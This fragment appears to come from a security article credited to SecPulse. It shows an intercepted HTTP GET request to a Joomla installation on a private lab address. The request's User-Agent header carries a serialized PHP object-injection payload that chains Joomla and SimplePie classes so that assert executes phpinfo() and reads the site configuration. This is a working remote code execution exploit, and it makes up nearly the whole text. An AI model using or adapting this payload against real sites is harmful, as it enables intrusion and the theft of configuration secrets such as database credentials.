 Raw Params Headers Hex
GET /joomla/ HTTP/1.1
Host: 10.211.55.3
Accept: */*
Accept-Language: en
Cookie: 2327fc531895fb654993d5669d303b40=lvqfl2f3gi81h4rpbo6undoq03;
User-Agent:
123}__test|O:21:"JDatabaseDriverMysqli":3:{s:4:"\0\0\0a";O:17:"JSimplepieFactory":0:{
}s:21:"\0\0\0disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:{s:8:"sanitize"
;O:20:"JDatabaseDriverMysql":0:{}s:5:"cache";b:1;s:19:"cache_name_function";s:6:"ass
ert";s:10:"javascript";i:9999;s:8:"feed_url";s:37:"phpinfo();JFactory::getConfig();e
xit;";}i:1;s:4:"init";}}s:13:"\0\0\0connection";i:1;}ð
Connection: close
SecPulse安全脉搏